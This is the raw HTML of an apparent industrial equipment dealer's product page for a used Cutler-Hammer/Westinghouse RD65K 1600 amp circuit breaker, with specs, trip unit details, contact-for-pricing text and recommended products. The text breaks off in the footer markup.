

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm
body_size: 7770
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Cutler-Hammer/ Westinghouse RD65K Circuit Breaker; cat# RD316T56W, 1600 amp, 600 volt AC, 3 pole. With Digitrip RMS510 trip unit cat# S56LSIG (B), LSIG functions, ground fault, 1600 amp rating plug cat# RP6R16A160, handle lock cat# HLK6, manually operated (M/O), fixed-mount (F/M). Used tested with report."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M"><meta property="og:description" content="Cutler-Hammer/ Westinghouse RD65K Circuit Breaker; cat# RD316T56W, 1600 amp, 600 volt AC, 3 pole. With Digitrip RMS510 trip unit cat# S56LSIG (B), LSIG functions, ground fault, 1600 amp rating plug cat# RP6R16A160, handle lock cat# HLK6, manually operated (M/O), fixed-mount (F/M). Used tested with report."><meta property="og:image" content="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_550.jpeg"><meta property="og:image:url" content="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_550.jpeg"><meta property="og:url" content="https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M"><meta property="twitter:description" content="Cutler-Hammer/ Westinghouse RD65K Circuit Breaker; cat# RD316T56W, 1600 amp, 600 volt AC, 3 pole. With Digitrip RMS510 trip unit cat# S56LSIG (B), LSIG functions, ground fault, 1600 amp rating plug cat# RP6R16A160, handle lock cat# HLK6, manually operated (M/O), fixed-mount (F/M). Used tested with report."><meta property="twitter:image" content="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M","image":"/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg","description":"Cutler-Hammer/ Westinghouse RD65K Circuit Breaker;cat# RD316T56W,1600 amp,600 volt AC,3 pole. With Digitrip RMS510 trip unit cat# S56LSIG(B),LSIG functions,ground fault,1600 amp rating plug cat# RP6R16A160,handle lock cat# HLK6,manually operated(M/O),fixed-mount(F/M). Used tested with report.","sku":"MCCB2047","productID":"MCCB2047","brand":{"@type":"Brand","name":"Westinghouse"},"mpn":"RD316T56W","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-21","priceCurrency":"USD","url":"https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/circuit-breakers","name":"Circuit Breakers"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/molded-insulated-case-breakers","name":"Molded & Insulated Case Circuit Breakers"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEMEAq0dKGJRRilRxhCIoXwaUbp6TWa0RUTJEJJrwRViKRk8Bn3Ko5yUc-toFZHVfaTwagNoz0vMGMeue3gQy15jk1NJkFFc2tQS0aIKHlCOS0Hnqhlz0BAeKA2Ayicjjq0"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="81e9f18b6aa842d086b59c81fc2f0edc-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="81e9f18b6aa842d086b59c81fc2f0edc-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fcutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fcutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="f9f577b169004fe4876b38ea35946e9a-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="f9f577b169004fe4876b38ea35946e9a-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/circuit-breakers"> Circuit Breakers </a> <span class="separator">&gt;</span> <a href="/molded-insulated-case-breakers"> Molded &amp; Insulated Case Circuit Breakers </a> <span class="separator">&gt;</span> Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20584"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" id="main-product-img-lightbox-anchor-20584"> <img alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" src="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" id="main-product-img-20584" class="product-details-page__picture"> </a></div><div class="picture-thumbs"><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052650_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052651_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052651_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052651_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052652_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052652_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052652_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052653_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052653_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052653_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052654_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052654_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052654_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0052655_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm_100.jpeg" alt="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" title="Picture of Cutler-Hammer/ Westinghouse RD65K Circuit Breaker RD316T56W 1600 Amp 600 Volt AC M/O F/M" data-defaultsize="/images/thumbs/005/0052655_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg" data-fullsize="/images/thumbs/005/0052655_cutler-hammer-westinghouse-rd65k-circuit-breaker-rd316t56w-1600-amp-600-volt-ac-mo-fm.jpeg"></div></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20584">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Cutler-Hammer/ Westinghouse RD65K Circuit Breaker; cat# RD316T56W, 1600 amp, 600 volt AC, 3 pole. With Digitrip RMS510 trip unit cat# S56LSIG (B), LSIG functions, ground fault, 1600 amp rating plug cat# RP6R16A160, handle lock cat# HLK6, manually operated (M/O), fixed-mount (F/M). Used tested with report.<p><p>MC-CB# 2047       LOC: B5E2</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Cutler-Hammer,&nbsp;Westinghouse<li class="even"><strong>Family :</strong> Series C<li class="odd"><strong>Frame :</strong> RD<li class="even"><strong>Amperage :</strong> 1600<li class="odd"><strong>Voltage :</strong> 600<li class="even"><strong>Poles :</strong> 3<li class="odd"><strong>Ground Fault :</strong> Yes<li class="even"><strong>Functions :</strong> LSIG - Long-Time, Short-Time, Instantaneous, Ground<li class="odd"><strong>Operation :</strong> Manual<li class="even"><strong>Fixed Mount or Draw Out :</strong> Fixed Mount<li class="odd"><strong>Condition :</strong> Used</ul></div><div class="product-details-page__brand"><strong class="label">Brands:</strong> <span class="value"> <a href="/westinghouse">Westinghouse</a> <span class="separator">,</span> <a href="/cutler-hammer">Cutler-Hammer</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20584">MCCB2047</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20584"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20584_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20584_EnteredQuantity" name="addtocart_20584.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20584.EnteredQuantity"> <input type="button" id="add-to-cart-button-20584" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20584" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20584/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="14017"><a href="/s8v-5-abb-molded-case-switch-2500-amp-600-volt-mofm-used-e-ok-mc-cb-1853" title="Show details for ABB S8V-D Molded Case Switch 2500 Amp 600 Volt MO/FM" class="product-review-item__image-container"> <img alt="Picture of ABB S8V-D Molded Case Switch 2500 Amp 600 Volt MO/FM" src="/images/thumbs/004/0040054_abb-s8v-d-molded-case-switch-2500-amp-600-volt-mofm.jpeg" title="Show details for ABB S8V-D Molded Case Switch 2500 Amp 600 Volt MO/FM" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/s8v-5-abb-molded-case-switch-2500-amp-600-volt-mofm-used-e-ok-mc-cb-1853">ABB S8V-D Molded Case Switch 2500 Amp 600 Volt MO/FM</a><div class="product-review-item__buttons"><a href="/s8v-5-abb-molded-case-switch-2500-amp-600-volt-mofm-used-e-ok-mc-cb-1853" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="9230"><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1589" title="Show details for ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" class="product-review-item__image-container"> <img alt="Picture of ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" src="/images/thumbs/003/0033509_abb-sace-e2-breaker-1600-amp-600-vac-mo-do.jpeg" title="Show details for ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$3,300.00</span></div><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1589">ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O</a><div class="product-review-item__buttons"><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1589" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/9230/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="9231"><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1590" title="Show details for ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" class="product-review-item__image-container"> <img alt="Picture of ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" src="/images/thumbs/003/0033514_abb-sace-e2-breaker-1600-amp-600-vac-mo-do.jpeg" title="Show details for ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$3,300.00</span></div><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1590">ABB SACE E2 Breaker 1600 Amp 600 VAC M/O D/O</a><div class="product-review-item__buttons"><a href="/sace-e2-abb-breaker-1600-amp-600-vac-mo-do-usede-ok-mc-cb-1590" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/9231/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="21272"><a href="/abb-sace-e22s-a-circuit-breaker-2000-amp-600-volt-ac-mo-do" title="Show details for ABB SACE E2.2S-A Circuit Breaker 2000 Amp 600 Volt AC E/O D/O" class="product-review-item__image-container"> <img alt="Picture of ABB SACE E2.2S-A Circuit Breaker 2000 Amp 600 Volt AC E/O D/O" src="/images/thumbs/005/0057881_abb-sace-e22s-a-circuit-breaker-2000-amp-600-volt-ac-eo-do.jpeg" title="Show details for ABB SACE E2.2S-A Circuit Breaker 2000 Amp 600 Volt AC E/O D/O" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/abb-sace-e22s-a-circuit-breaker-2000-amp-600-volt-ac-mo-do">ABB SACE E2.2S-A Circuit Breaker 2000 Amp 600 Volt AC E/O D/O</a><div class="product-review-item__buttons"><a href="/abb-sace-e22s-a-circuit-breaker-2000-amp-600-volt-ac-mo-do" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="1263"><a href="/bab1010-cutler-hammer-circuit-breaker-used-e-ok" title="Show details for BAB1010 Cutler-Hammer Circuit Breaker" class="product-review-item__image-container"> <img alt="Picture of BAB1010 Cutler-Hammer Circuit Breaker" src="/images/thumbs/004/0049168_bab1010-cutler-hammer-circuit-breaker.jpeg" title="Show details for BAB1010 Cutler-Hammer Circuit Breaker" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/bab1010-cutler-hammer-circuit-breaker-used-e-ok">BAB1010 Cutler-Hammer Circuit Breaker</a><div class="product-review-item__buttons"><a href="/bab1010-cutler-hammer-circuit-breaker-used-e-ok" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEMEAq0dKGJRRilRxhCIoXwaUbp6TWa0RUTJEJJrwRViKRk8Bn3Ko5yUc-toFZHVfaTwagNoz0vMGMeue3gQy15jk1NJkFFc2tQS0aIKHlCOS0Hnqhlz0BAeKA2Ayicjjq0"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a 